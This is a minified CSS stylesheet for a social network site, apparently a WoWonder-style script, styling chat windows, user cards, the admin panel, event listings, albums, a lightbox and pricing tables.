#poll-form .publisher-hidden-option.answers{box-shadow:0 0 5px rgba(0,0,0,.1);margin:10px;border-radius:4px;overflow:hidden}
#poll-form .create-poll{display:inline-block;background:#2396f3;border-radius:3px;padding:2px 5px 3px;margin:0 10px 13px;cursor:pointer}
#poll-form .create-poll:hover{background:#2185d6}
#file-form .inner-addon svg.feather,#map-form .inner-addon svg.feather,#music-form .inner-addon svg.feather,#photo-form .inner-addon svg.feather,#video-form .inner-addon span svg.feather{position:absolute;margin:7px;width:18px;height:18px;color:#575757}
.image-file{max-width:100%;margin:0 auto;text-align:center;border:1px solid #e3e4e8}
.message-details{color:#888;font-size:11px;margin-right:10px}
.message-details:empty{padding-top:0}
.media-video-file{width:100%;border-radius:5px;padding:3px;border:1px solid #e3e4e8}
.media-download-btn{font-size:15px;margin-left:10px}
.tab-container{background-color:#fff;padding:15px;border-top:0;border-bottom:1px solid #ededed;border-left:1px solid #ededed;border-right:1px solid #ededed}
.tab-container .tab-container{border-bottom:0;border-top:0;border-left:0;border-right:0}
.setting-saved-update-alert{color:#666;font-size:14px;margin-top:5px}
.announcements-option{font-size:16px;margin-left:5px}
.announcements-option:first-child{padding-left:5px}
.footer-wrapper{font-size:11px}
.footer-wrapper hr{border-color:#e9e9e9;margin-bottom:15px!important}
table .setting-avatar{width:20px;float:left;margin-right:5px;border-radius:100px}
table.setting-table{font-size:13px}
table.setting-table .active{color:green}
table.setting-table .pending{color:red}
.report-not-seen{background-color:#ea1e1e;padding:2px;color:#fff;font-size:12px;height:20px;line-height:1.4;border-radius:3px}
.dropdown-search-link{display:none}
.dropdown-hidden-link{display:block}
.hash{color:#a33e40}
.file-sharing-download-btn{position:absolute;z-index:1;margin-top:1px;right:10px;color:#fff;text-shadow:0 0 2px #333;font-size:20px}
.post-file,.recipient-chat-user .avatar{position:relative}
.file-sharing-resize-btn{right:35px;cursor:pointer}
.post-file{text-align:center}
.profile-top-line{width:100%;padding:2px;margin-top:-4px;border-top-right-radius:10px;border-top-left-radius:10px}
.editer-emo{padding-top:10px}
.request-list li{margin:0;border-bottom:1px solid #f1f1f1;padding:14px 0}
.request-list li:first-child{padding-top:0}
.request-list li:last-child{border-bottom:0;padding-bottom:0}
.user-request-list .user-info{float:left;width:60%;display:inline}
.user-request-list .user-info a{font-weight:700;color:#272727;text-decoration:none}
.user-request-list .user-info .avatar{display:inline}
.user-request-list .user-info .user-lastseen{margin-top:2px}
.user-request-list .accept-btns{float:right}
.user-request-list img{width:40px;border-radius:50%;margin-right:10px;float:left}
.user-request-list button{padding:3px}
.user-request-list:not(:first-child){margin-bottom:10px}
.request-list{padding:10px}
.recipient-chat-user{margin-top:14px;margin-bottom:14px;position:relative;padding:0 7px;cursor:pointer}
.recipient-chat-user .new-message-alert{padding:1px 4px;color:#d6d6d6;font-size:12px;margin-bottom:-5px}
.recipient-chat-user .avatar .icon{position:absolute;color:#6abd46;font-size:8px;right:3px;top:0;padding:1px 0;background-color:#1e2321;border-radius:50%;height:12px;width:12px;text-align:center}
.recipient-chat-user img{max-width:35px;border-radius:100%}
.recipient-chat-user .wo_cen_onuser{line-height:35px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}
.recipient-chat-user .chat-user-text{cursor:pointer;color:#bbb;font-size:12px;font-weight:700}
.recipient-chat-user .chat-loading-icon .ball-pulse{line-height:18px;position:absolute;right:5px}
.recipient-chat-user .chat-loading-icon .ball-pulse>div{background-color:#929292}
.chat-container{max-height:100%;overflow:auto;bottom:0;font-size:13px;color:#bbb;height:45px;position:fixed;right:0;top:unset;width:205px;padding-top:0;background:#1e2321;z-index:66}
.chat-container.full{ min-height:calc(100% - 45px); }
.chat-container input{border-radius:0;padding:3px 14px;font-size:13px;height:38px;width:205px;background-color:#0f1110;border-color:#222!important;border-bottom:0;color:#b3b3b3}
.chat-container .online-toggle{color:#c4c4c4;width:100%;padding:10px 10px 5px;margin-bottom:5px;background:#1e2321;font-weight:700;position:relative}
.wo_chat_tabs{border-color:#373c3a;margin-top:8px}
.wo_chat_tabs li{width:50%!important}
.chat-opacity,.search{width:205px;position:fixed}
.wo_chat_tabs li a{color:#a3a3a3}
.wo_chat_tabs li.active a{color:#e0e0e0!important;border-bottom:1px solid #929292!important}
.search{bottom:0}
.no-online-users{margin:20px;font-size:12px;color:#999}
.online-content-toggler{max-height:40%;margin-bottom:50px}
.chat-opacity{height:100%;display:none;margin-top:-4px;background-color:rgba(30,35,33,.9);z-index:2}
.chat-opacity .text-center{display:table;height:calc(100vh - 92px);width:100%}
.chat-opacity .text-center .empty_state{margin:0;display:table-cell;vertical-align:bottom;color:#c8c8c8;font-weight:400}
.chat-opacity .text-center .empty_state span{padding:10px 17px;background-color:#333}
.chat-opacity .text-center .empty_state svg.feather{display:inline-block;width:15px;height:15px;margin:-1px 5px 0 0}
.chat-opacity.active{display:block}
.wo_create_chat_group .input-group{width:100%}
.wo_create_chat_group .input-group-addon{width:45px;border-color:#e3e3e3}
.wo_create_chat_group input{height:40px!important}
.btn-chat{width:50.2%;border-radius:0;font-size:12px;margin-top:0}
.chat_main{position:fixed;bottom:0;width:260px;color:#333;z-index:9;border-radius:3px;background:0 0;right:215px}
.chat_main:nth-child(2){right:480px}
.chat_main:nth-child(3){right:745px}
.chat-tab input{border-radius:0;padding:3px;font-size:13px;height:27px;width:224px}
.chat-tab .online-toggle{color:#fff;width:100%;font-size:13px;padding:9px 10px;border-top-left-radius:3px;border-top-right-radius:3px;box-shadow:0 1px 1px 0 rgba(0,0,0,.2);position:relative}
.chat-tab .online-toggle svg.feather{margin-top:-3px;width:18px;height:18px}
.chat-tab .online-toggle svg.feather-circle{margin:-2px 3px 0 0;width:8px;height:8px;fill:#fff;display:none}
.chat-tab .online-toggle .chat-tab-status.active svg.feather-circle{fill:#7dd181;display:inline}
.chat-textarea{width:100%;border-top:1px solid #ddd;background-color:#fff}
.chat-textarea textarea{width:100%;height:35px;border-top:0;border-radius:0}
.chat-textarea #sendMessage{padding-top:10px;font-size:13px;resize:none;max-height:200px}
.chat-textarea .chat-btns-w{padding:0 10px}
.chat-textarea .chat-btns-w .ball-pulse{float:right;line-height:34px}
.chat-textarea .chat-btns-w .btn-file{padding:5px 7px;display:inline-block;border:0;font-size:17px;cursor:pointer}
.chat-textarea .chat-btns-w .record_timei{position:absolute;bottom:4px;padding:6px 9px;background-color:#fff;right:6px;border-radius:6px;box-shadow:0 0 0 1px rgba(0,0,0,.06),0 1px 4px rgba(0,0,0,.19)}
.chat-textarea .chat-btns-w .dropup.chat_optns{padding:0}
.chat-textarea .chat-btns-w .chat_optns svg.feather{margin-top:-2px;width:17px;height:17px;color:#5b5b5b}
.chat-textarea .input-group-btn{position:absolute;bottom:0;background-color:transparent;border:none;color:#999}
.chat-textarea .input-group-btn input:hover{background-color:transparent}
.chat-tab-status.active{color:#7dd181}
.chat-status{position:absolute;top:9px;color:#929292;right:9px;margin-top:2px}
.chat-status svg.feather{width:17px;height:17px}
.chat-status .dropdown-menu svg.feather{width:15px;height:15px;margin:0 4px 0 0}
.w100{width:100%;overflow:hidden}
.record-chat-audio{padding:3px;color:#333}
.chat-recording-time{color:#333;font-size:13px;font-family:Hind,sans-serif}
.hind{font-family:Hind,sans-serif!important}
.blue-link{color:#365899}
.ad-placement-header-footer{text-align:center}
.ad-placement-header-footer iframe,.ad-placement-header-footer script{width:80%}
.ad-placement-header-footer .content{margin-top:30px}
.verified-color svg,svg.verified-color{margin-top:-3px!important;fill:#55acee}
.filter-by-home{display:none}
.gray{color:#666}
.tooltip-wide{font-size:95%}
.tooltip-wide .tooltip{min-width:500px}
.verified-color{color:#55acee}
.verified-color svg{width:18px!important;height:18px!important}
.tooltips{min-width:200px}
.pinned-post-container{position:relative}
.post-options{left:auto;right:0;border:none;color:#ccc}
.api-ex-urls,.app-avatar,.video-con{border-radius:3px}
.activity-container .time{font-size:10px}
.activity-container img{width:50px}
.activity-container .activity{border-bottom:1px solid #f5f5f4}
.activity-container .activity img{width:35px!important;height:35px;overflow:hidden}
.second-user-color{color:#333}
.pin-icon,.sop-icon{position:absolute;width:auto;color:#f9b340}
.sop-icon{right:15px;top:15px;font-size:25px}
.pin-icon{top:-10px;font-size:23px}
.pin-icon svg{fill:#f9b340;width:23px!important;height:23px!important}
.emo-container{display:none;background:#fff;padding-top:3px;border-left:1px solid #e3e4e8}
.emo-container span{margin:1px}
.pinned-text{color:orange}
.promoted-post{margin-top:30px;position:relative}
.promoted-post .promoted-icon{position:absolute;top:-12px;color:#ffa412}
#remote-media,.sidebar-page-data,.video-con{position:relative}
.promoted-post .promoted-icon svg.feather{margin-top:0;width:27px;height:27px;fill:#ffeac9}
.boosted-text{color:#e13c4c}
.api-ex-urls{background:#a84849;color:#fff;padding:4px}
.black-color{color:#666;font-weight:600}
#modal-dialog-update-info{margin:60px auto}
.account-activate-icon{font-size:100px;color:#a84849}
.app-avatar{width:30px;margin-right:7px}
#remote-media h3{text-align:center;color:#fff;padding:15px}
#remote-media video:nth-child(2){width:80%!important;display:block;margin-left:auto;margin-right:auto}
.hidden-mobile-image,.video-con{width:100%}
.video-con{background:#444}
.chat-user-desc{padding:10px;display:none;background-color:#e1e1e1;}
.chat-user-desc img{width:55px;border-radius:50%}
.chat-user-desc .col-sm-8{padding-left:0}
.chat-user-desc .head-text{font-size:11px;color:#000}
.chat-user-desc .desc-text{font-size:11px;color:#6b6b6b}
.chat-user-desc .desc-text svg.feather{margin-top:-2px;width:13px;height:13px}
.green{color:#43a735;font-size:12px}
.sidebar-page-data .sidebar-listed-page-avatar{position:absolute;top:0}
.sidebar-page-data .sidebar-listed-page-avatar img{width:70px;height:70px;background:#fff;padding:0 1px 1px 0;border-bottom-right-radius:3px;box-shadow:0 1px 3px rgba(0,0,0,.1)}
.sidebar-page-data .sidebar-listed-page-name{position:absolute;left:8px;font-size:16px;top:75%;color:#fff}
.sidebar-page-data .sidebar-listed-page-name a{color:#fff!important}
.sidebar-page-data .sidebar-listed-page-like-btn{position:absolute;right:8px;top:70%}
.sidebar-page-data .text-shadow{background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.65) 100%);padding:20px;position:relative;margin-top:-40px}
.sidebar-page-data .sidebar-listed-page-cover img{width:100%}
.no-more-pages{font-size:13px;color:#777}
.user-details{z-index:1111;padding-top:10px}
.user-details .loading-user{box-shadow:0 0 2px rgba(0,0,0,.3);width:330px;border-radius:3px;background-color:#f9f9f9;padding:10px}
.user-details .loading-user div.fa{text-align:center;font-size:19px;display:block}
.user-details:not(.not-profile){z-index:333;padding-top:35px}
.user-details.not-profile:before{position:absolute;content:"";border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:10px solid #f9f9f9;left:10px;border-bottom-color:#f9f9f9;top:0;filter:drop-shadow(0 1px 6px rgba(0,0,0,.35))}
.user-details.right:before{left:auto;right:20px;content:""}
.user-fetch{box-shadow:0 1px 12px rgba(0,0,0,.2);width:340px;min-height:240px;border-radius:6px;overflow:hidden;background-color:#fff}
.user-fetch .user-cover{background-size:cover !important ;background-position:100% !important;min-height:130px}
.user-fetch .user-avatar{position:relative;float:none;z-index:2;text-align:center;margin-top:-50px;margin-bottom:15px}
.user-fetch .user-avatar img{width:90px;height:90px;border-radius:50%;box-shadow:0 5px 10px rgba(0,0,0,.2)}
.user-fetch hr{margin-bottom:0!important}
.user-fetch .user-name{font-size:17px;z-index:3;position:relative;width:100%;line-height:1;color:#3c3c3c;font-weight:700;text-align:center}
.user-fetch .user-name a{color:#3c3c3c!important}
.user-fetch .user-buttons{width:100%;margin-right:0;margin-top:13px;text-align:center}
.user-fetch .user-information{padding:4px;margin:10px 0 0;font-size:11px;text-align:center;color:#666;border-top:1px solid #eee}
.user-fetch .user-information li{padding:5px;display:inline-block;font-size:12px}
.user-fetch .user-information li svg.feather{margin:-2px 1px 0;width:14px;height:14px}
.user-fetch .user-cover img{width:100%}
.user-fetch .user-footer .user-button{margin:0 4px;display:inline-block}
.user-fetch .user-footer .user-button button{font-size:13px}
.user-fetch .user-footer .user-button:empty{margin:0}
.typing{width:33px;margin-top:10px}
.filter-margin{margin-bottom:20px}
.emo-post-container{z-index:2;display:none;right:0;left:auto;background-color:#fff;padding:5px}
ul#filterby-post {position: sticky;top: 45px;z-index: 9;}
.filterby .avtive,.filterby li:hover{background:#f9f9f9}
.filterby li{cursor:pointer;height:35px;line-height:2}
.filterby .avtive{border-left:3px solid;transition:all .1s}
#filterby-post li{display:inline-block;float:left;width:14.28%;height:35px;padding:5px 10px;text-align:center}
#filterby-post li svg{width:20px;height:20px;display:block;margin:2px auto 1px;}
.emo-comment,.image-comment{position:absolute;color:#999;top:0;z-index:2}
#filterby-post .avtive{border-bottom:2px solid;background:#f9f9f9;transition:all .1s;border-left:0;border-color:currentColor!important}
.float-right{margin-top:5px;float:right}
.emo-comment{right:33px}
.image-comment{right:25px}
.comment-image-con{width:50%;position:relative;margin-top:10px}
.comment-image-con img{max-width:100%;width:100%;border-radius:3px}
.comment-image-con .remove-icon{position:absolute;top:8px;cursor:pointer;color:#fff;text-shadow:0 1px 1px #000;right:10px}
.send-comment{position:absolute;color:#999;display:none;right:80px;top:0;z-index:2}
.post-commet-textarea{position:relative}
.user-username{color:#a84849;font-size:10px}
.user-story-container .ads-heading{overflow:hidden;width:100%;padding:10px 15px}
.user-story-container .ads-image{width:46px;height:46px;display:block;overflow:hidden;margin-right:10px}
.user-story-container .panel{padding-top:10px}
.user-story-container .ads-meta{color:#555}
.user-story-container .ads-meta .title{margin-bottom:0;margin-top:1px}
.user-story-container .ads-description{font-size:13px;color:#555;overflow:hidden;word-wrap:break-word;padding:15px 0}
.user-story-container .ads-headline{font-size:14px;color:#555;overflow:hidden;word-wrap:break-word;padding:15px 0}
.user-story-container .ads-headline p{margin-bottom:0;font-size:15px;line-height:20px;font-weight:400}
.user-story-container .ads-headline p span{font-size:13px;color:#333;display:block}
.user-story-container .ads-headline p span.read-ads-description{display:block;height:40px;overflow:hidden;cursor:pointer}
.user-story-container .ads-cover{width:100%;overflow:hidden;border-radius:2px;box-shadow:0 1px 0 0 #f2f2f2,0 0 0 1px #f2f2f2}
.user-story-container .ads-cover .ads-description{width:100%;overflow:hidden;padding:15px}
.user-story-container .ads-cover .ads-description h5{font-size:16px;color:#333;font-weight:700;padding:0;margin:0}
.user-story-container .ads-cover .ads-description p{font-size:12px;color:#555;margin-top:5px}
.user-story-container .ads-cover a{display:block;max-height:700px}
.modal-dialog.profile-picture{width:150px!important}
.modal-dialog button{padding:4px 11px}
.modal-dialog textarea{max-height:300px}
.modal-dialog label{font-size:15px}
.modal-dialog .form-control:not(textarea){height:30px;font-size:13px}
.small-text{font-size:12px!important}
.admin-panel .page-margin{margin-bottom:0}
.admin-panel .btn-default{height:30px;font-size:13px}
.lightbox-backgrond,.lightbox-content{position:fixed;top:0;right:0;bottom:0;height:100%;left:0}
.admin-panel .col-md-9 .list-group-item.dashboard{color:#444!important;background-color:#f9f9f9!important}
.admin-panel .col-md-9 .list-group-item.users{background-color:#4c75a3!important}
.admin-panel .col-md-9 .list-group-item.pages{background-color:#ce3d3d!important}
.admin-panel .col-md-9 .list-group-item.groups{background-color:#f2b92b!important}
.admin-panel .col-md-9 .list-group-item.posts{background-color:#6abd46!important}
.admin-panel div ul{margin:0!important;border-bottom:1px solid #f9f9f9;border-radius:0!important}
.admin-panel p i:not(.fa-caret-down){width:15px;font-size:12px}
.admin-panel-well .admin-static50{width:50%!important;background-color:#333!important}
.admin-panel-well .admin-static{background-color:#4c75a3;color:#fff;font-size:20px;padding:5px;min-height:100px;text-align:center;width:25%}
.admin-panel-well .user-count{background-color:#4c75a3}
.admin-panel-well .page-count{background-color:#ce3d3d}
.admin-panel-well .groups-count{background-color:#f2b92b}
.admin-panel-well .posts-count-{background-color:#6abd46}
.admin-panel-well .messages-count{background-color:#f2b92b;cursor:inherit}
.admin-panel-well .online-count{background-color:#659fcb;cursor:inherit}
.admin-panel-well .games-count{background-color:#e84c4c;cursor:inherit}
.admin-panel-well .comments-count{background-color:#6abd46;cursor:inherit}
.admin-panel-well .icon{font-size:40px}
.admin-panel-well .text{font-size:18px}
.admin-panel-well.manage-users .text{font-size:14px}
.payments{font-family:Lato!important}
.social-box{color:#fff;padding:10px 10px 0}
.social-box .social-icon{color:#fff;font-size:40px;margin-top:10px}
.social-box.facebook{background:#43609c}
.social-box.google{background:#dc493c}
.social-box.twitter{background:#659fcb}
.social-box.linkedin{background:#0177b5}
.social-box.instagram{background:#3f729b}
.social-box.vk{background:#4c75a3}
.last-btn{margin-bottom:0!important}
.btn-upload-image{background-color:transparent;opacity:1;color:#fff;transition:all .2s;text-shadow:#555 0 0 1px; padding: 5px;}
.btn-upload-image:hover{background:0 0;text-shadow:#444 0 0 3px}
.nopadding-left{padding-left:0!important}
.lightbox-backgrond{width:100%;z-index:1030;background:rgba(0,0,0,.8)}
.lightbox-content{transition:all .4s;margin-right:auto;margin-left:auto;width:1110px;margin-top:50px;z-index:1031}
.lightbox-content .story-img{border-radius:3px 0 0 3px;display:table-cell;vertical-align:middle;height:calc(100vh - 100px)}
.lightbox-content .story-img img{max-width:100%;display:block;max-height:calc(100vh - 100px);margin-left:auto;margin-right:auto}
.lightbox-content .comment-section{background-color:#fff;height:calc(100vh - 100px);border-radius:0 3px 3px 0;padding-top:10px;display:table-cell;width:35%}
.lightbox-content .comment-section .stats{margin:0 16px;border-bottom:1px solid #ebebeb}
.lightbox-content .comment-section .stats .stat-item{display:inline-block;padding:7px 8px;font-size:13px;border:0;background:#fff;box-shadow:none;width:49%;font-weight:700}
.lightbox-content .comment-section .post-info{margin:0 16px 10px;max-height:100px;overflow:auto;position:relative}
.lightbox-content .comment-section .post-info p{font-size:14px;color:#555;word-break:break-word}
.cool-style-album .album-name h4,.events-list-name{word-break:break-all;text-overflow:ellipsis;white-space:nowrap}
.lightbox-content .comment-section .user-name{margin-bottom:0;margin-top:4px;font-weight:700}
.lightbox-content .user-avatar img{width:40px;height:40px;border-radius:50%;margin-right:9px}
.close-lightbox,.create-album{margin-right:5px;cursor:pointer}
.lightbox-content.multi{width:900px}
.close-lightbox{padding:4px;color:#666;margin-top:-5px}
.changer{cursor:pointer;margin-bottom:10px;position:absolute;background:rgba(255,255,255,.1);top:40%;width:50px;display:none}
.changer i{color:#fff;font-size:30px;text-shadow:0 1px 2px #555;padding:10px;position:relative}
.previous-btn{left:0}
.next-btn{right:30.5%}
.next-btn.multi{right:0}
.width-2{width:50%!important}
.width-3{width:33.33%!important}
.create-album{position:relative;margin-top:-25px;font-size:14px;color:#666}
.feeling-text{color:#777;margin-top:-5px}
.feeling-text i{font-size:13px}
.feeling-type{max-height:200px;overflow:auto;display:none}
.feeling-type ul{padding:5px;border-top:1px solid #ededed;margin-bottom:1px}
.feeling-type li{color:#666;padding:5px}
.feeling-type.feeling-types{position:absolute;background-color:#fff;width:100%;z-index:9;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0 0 5px 5px;border-top-width:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}
.feeling-type.feeling-types li{display:table;margin:2px 0}
.feeling-type.feeling-types li:hover{background-color:#f7f7f7}
.feeling-type.feeling-types li svg.feather{display:table-cell;width:26px;height:26px;margin:0 10px 0 2px;padding:1px}
.feeling-type.feeling-types li span{display:table-cell;vertical-align:middle;width:100%;font-size:14px;font-weight:700}
.feelings-value{background-color:#fff;color:#555;padding:4px 6px;position:absolute}
.feeling-type li i.twa,.feelings-value i.twa{margin-top:2px;vertical-align:bottom}
.feelings-value:empty{padding:0}
#feelings-text{width:80%;height:31px}
.feelings-type-to{padding:6px 7px;color:#555;background:#dfecff}
.feelings-type-to:empty{padding:0}
.light{background:#fcfcdb;transition:opacity 500 ease-in-out}
.pricing,.upload-image-content{transition:all .2s ease-in-out;text-align:center}
.view-more-replies{color:#777;font-size:12px;cursor:pointer;margin-top:10px;margin-left:10px}
.view-more-replies i{font-size:10px}
.cool-style-album{padding-right:10px;padding-left:10px;margin-bottom:20px}
.cool-style-album .album_parent{position:relative;background:#fff;border-radius:3px;border:1px solid #ddd}
.cool-style-album .album_parent:after,.cool-style-album .album_parent:before{background:#fff;border:1px solid #ccc;content:"";position:absolute;bottom:-4px;left:2px;right:2px;height:3px;border-top:none}
.cool-style-album .album_parent:after{left:4px;right:4px;bottom:-6px;height:2px;box-shadow:0 0 2px #ccc}
.user-cover-reposition-w img,.user-reposition-container img{box-shadow:0 0 0 1px rgba(0,0,0,.3)}
.cool-style-album img{width:100%}
.cool-style-album .album-name{padding:7px 10px;font-size:15px}
.cool-style-album .album-name h4{width:100%;font-weight:700;font-size:17px;overflow:hidden;display:block}
.cool-style-album .album-count{font-size:11px;margin-top:3px;color:#848484}
.cool-style-album .album-count svg.feather{margin:-3px 2px 0 0;width:15px;height:15px}
.cool-style{width:24.66%;margin:1px;position:relative;float:left}
.cool-style img{width:100%}
.cool-style .game-name{position:absolute;margin:5px;font-size:15px;color:#fff;display:none}
.cool-style .game-name a{color:#fff}
.cool-style .last-play{font-size:11px;color:#fff;margin-top:3px}
.overlay-black{background:url(../img/overlay-image.png);width:100%;padding:50%;height:100%;display:none;position:absolute;top:0;opacity:.5;left:0}
.album-image{position:relative;color:#fff;float:left}
.album-image span{position:absolute;top:0;display:none;color:#fff;text-shadow:0 1px 1px #333;right:5px}
.user-cover-reposition-w,.user-reposition-container{position:relative;width:100%}
.load-more-comments{color:#777;font-size:12px;margin-left:5px}
.add-photo h4,.skip-step{color:#666}
.add-photo{padding:20px}
.add-photo .con-button{width:190px;height:44px}
.upload-image,.upload-image img{width:250px;height:250px;max-width:100%}
.add-photo h2{margin-top:1px}
.add-photo #progress{width:250px;max-width:100%;padding:0;margin-top:10px}
.add-photo #percent{left:46%}
.add-photo label{font-size:15px}
.skip-step{cursor:pointer}
.skip-step:hover{text-decoration:underline}
.event-l-info a,.events-list-name a:hover{text-decoration:none}
.upload-image{display:table;overflow:hidden;cursor:pointer;border:3px dashed #a84849}
.upload-image-content{font-size:15px;color:#555;display:table-cell;vertical-align:middle}
.upload-image-content:hover{color:#777}
.upload-image-content i{font-size:70px}
.textarea{padding-right:40px;border-radius:2px!important}
.reply-textarea{padding-top:5px;resize:none}
.user-cover-reposition-container{position:relative}
.user-reposition-container{height:333.3px;overflow:hidden;display:none}
.user-reposition-container img{position:absolute;width:100%}
.user-reposition-container .user-reposition-dragable-container{position:absolute;top:15px;left:50%;width:28%;background:rgba(0,0,0,.15);color:#fff;font-weight:700;padding:7px;border:1px solid rgba(0,0,0,.1);border-radius:3px;transform:translate(-50%)}
.user-reposition-container .user-reposition-dragable-container svg.feather{width:16px;height:16px;margin:-2px 4px 0 0}
.center-container{padding:10px 10px 25px}
.center-container *{text-align:center}
.center-container .icon{font-size:50px;margin-bottom:30px}
.center-container .error-container,.center-container .success-container{display:inline-block;background:0 0;padding:5px;width:500px;margin-bottom:10px;max-width:30%}
.center-container button,.center-container input{max-width:30%;display:inline-block}
.center-container .error-container{color:#af5b5b;border:1px solid #af5b5b;font-size:13px;border-radius:3px}
.center-container .success-container{color:#89ba73;border:1px solid #89ba73;border-radius:3px}
.center-container hr{max-width:30%;margin-bottom:30px}
.announcements img,.blog-h-list .avatar img,.home-announcement img,.read-blog div,.read-blog iframe,.read-blog img,.read-blog p,.read-blog span,.small img{max-width:100%}
.center-container p{margin-bottom:-5px;color:#888}
.activate-code-form{display:none}
#plans{padding:15px;width:80%}
#plans ul li{font-size:16px}
#plans ul li .green{font-size:16px!important}
.red{color:red}
.padding-right{padding-right:0}
.events-tab-list{width:100%;border-bottom:1px solid #f2f2f2;background-color:#fff}
.events-tab-list li,.events-tab-list li:hover{width:16.66666666%;font-weight:600;background-color:#a84849}
.events-tab-list li a{width:100%;text-align:center;vertical-align:middle;font-size:13px;padding:10px;color:#fff;height:inherit}
#select-cover{width:100%;overflow:hidden;max-height:300px}
#select-cover img{width:100%}
.active-e-tab{background-color:#a84849!important}
.events-tab-content{width:100%;background:#fff;padding:15px}
.events-content-wrapper{overflow:visible}
.events-content-wrapper:last-child{margin-bottom:20px}
.cover-container{width:100%;overflow:hidden;padding-top:0;background:#fff;border:1px solid #f9f9f9;border-radius:3px}
.icon-no{width:18px}
.cover-wrapper,.cover-wrapper img,.event-descripton,.events-list-cover img.events-list-cover-img{width:100%}
.cover-wrapper{overflow:hidden;height:300px}
.cover-footer h4{color:#9197a3;padding:10px 20px;font-size:17px;margin:0}
.cover-footer div.btn-extra button{padding:5px 25px;color:#7b8496;overflow:hidden;margin:5px}
.event-descripton,.invite-peple div.subhead{color:#9197a3;font-size:15px;background:#fff}
.invite-peple{border-radius:3px}
.invite-peple div.subhead{padding:5px 10px}
.invite-peple form input{border:none;border-radius:0}
.invite-peple form input:focus{border:none}
.event-descripton{padding:15px}
.events-list-wrapper{padding-right:10px;padding-left:10px;margin-bottom:20px}
.events-list-wrapper:hover .events-going-list-unset{visibility:visible}
.events-going-list-unset,.slick-loading .slick-slide,.slick-loading .slick-track,.sound-controls,.wo_imagecombo_lbox .lightbox-post-footer .comments-list .comment .comment-body .comment_edele_options{visibility:hidden}
.events-list-cover{overflow:hidden;position:relative;background:#fff;border-radius:2px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);box-shadow:0 1px 2px rgba(0,0,0,.12)}
.events-list-cover .event_cover{display:block;position:relative}
.events-list-cover .event_cover ul{padding:10px 7px 5px;margin:0;background-image:-webkit-linear-gradient(0deg,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(0deg,rgba(0,0,0,.5),rgba(0,0,0,0));color:#fff;position:absolute;width:100%;bottom:0;font-weight:700;text-transform:capitalize;text-shadow:1px 1px 2px rgba(0,0,0,.31)}
.event-l-info{padding:7px 10px}
.event-l-info ul{padding:0;margin-bottom:5px}
.event-l-info ul li{color:#6f6f6f;padding:1px 0;font-size:13px}
.event-l-info ul li svg,.events-list-cover .event_cover ul svg.feather{margin:-2px 2px 0 0;width:14px;height:14px}
.event-l-info .options-buttons{position:relative;margin:0;right:0}
.events-list-avatar,.events-list-checked{position:absolute;display:inline-block;overflow:hidden}
.event-l-info .options-buttons button{margin:1px 5px;font-size:12px;float:none;font-weight:700;text-transform:uppercase;min-width:110px;border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,.2);padding:4px 16px 5px;text-decoration:none;border: 0 !important;}
.event-l-info .options-buttons button svg.feather{margin:-3px 4px 0 -5px;width:17px;height:17px}
.events-list-name{font-size:22px;overflow:hidden}
.events-list-name a{font-size:20px;font-weight:700;font-family:arial;color:#fff;text-shadow:2px 2px 30px rgba(132,132,132,.92)}
.events-list-dropup-menu span strong:hover,.link2:hover{text-decoration:underline}
.events-list-desc{margin:10px;font-size:14px;line-height:20px;color:#999}
.events-list-time{display:inline-block;color:#404040;margin:10px;font-size:13px}
.events-list-avatar{left:15px;bottom:10px;width:80px;height:80px}
.events-list-avatar img{width:100%}
.events-list-checked{left:45%;bottom:45%;width:10%;color:#fff;font-size:40px;font-family:inherit;text-shadow:2px 2px 30px rgba(0,0,0,.92)}
.events-list-checked img{width:100%}
.events-list h5{display:block;color:#7b8496;overflow:hidden;text-overflow:ellipsis;padding:1px!important;margin:1px!important;white-space:nowrap;font-weight:700}
.events-list p{display:block;color:#7b8496;font-size:13px}
.events-list time{display:inline-block;color:#7b8496;font-size:13px}
.events-list span{display:block;font-size:13px}
.events-list div.col-md-2{height:60px;padding:0}
.events-list div.col-md-2 img{border-radius:2px;border:1px solid #eaeaea;width:100%;height:100%}
.event-posts-column{padding-right:0}
.event-posts-column div.event-descripton{background:#fff;color:#9197a3;border-width:0 1px 1px;border-style:solid;border-color:rgba(99,114,144,.18);border-radius:3px}
.events-list-dropup-menu{margin:10px 15px 10px 10px}
.events-list-dropup-menu ul li a:hover{background:#a84849}
.link2{color:#43516d!important;margin:0 5px}
.invitation-users-cont{width:100%;overflow:hidden;padding:3px;border-bottom:1px solid #ececec;margin:5px auto}
.invitation-users-cont div.invitation-users-avatar{width:20%;overflow:hidden;display:inline-block;padding:2px}
.invitation-users-cont div.invitation-users-name{display:inline-block;padding:17px 20px;width:40%;color:#52636d}
.invitation-users-cont div.invitation-users-btn{display:inline-block;width:40%}
.invitation-users-cont div.invitation-users-btn button{margin:12px 10px;font-size:12px}
.event-people-invition-list{display:none;overflow:hidden;overflow-y:auto;max-height:200px;border-top:1px solid #ddd;margin-top:5px}
.event-people-invition-list .invitation-users-cont{display:flex;align-items:center}
.event-people-invition-list .invitation-users-cont:last-child{border-bottom:0}
.event-people-invition-list .invitation-users-cont .avatar img{width:40px;height:40px}
.event-people-invition-list .invitation-users-cont .user-follow-btn{margin:0 0 0 auto !important}
.event-people-invition-list .invitation-users-cont .user-follow-btn svg.feather{margin:-2px 0 0}
.sidebar-event-data{padding:5px;width:100%;overflow:hidden;border-bottom:1px solid #f2f2f2}
.bold{font-weight:700;font-weight:700!important}
.sidebar-event-thumbnail{width:27%;overflow:hidden;display:inline-block}
.sidebar-event-thumbnail img{width:100%;border:1px solid #f2f2f2}
.sidebar-event-name{width:70%;overflow:hidden;display:inline-block;padding:10px}
.sidebar-event-name p{margin-bottom:0}
.sidebar-event-name span{font-size:.7em;color:#aaa}
.events-going-list-unset{margin:10px}
.pricing_table{margin:30px 0 0}
.pricing_table .row{margin:0}
.pricing_table .col-md-3,.pricing_table .col-sm-6,.pricing_table .col-xs-12{padding:0}
.pricing{color:#777;font-size:14px;padding-left:0;margin-bottom:30px;background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.16)}
.pricing img{display:block;margin:auto;width:32px}
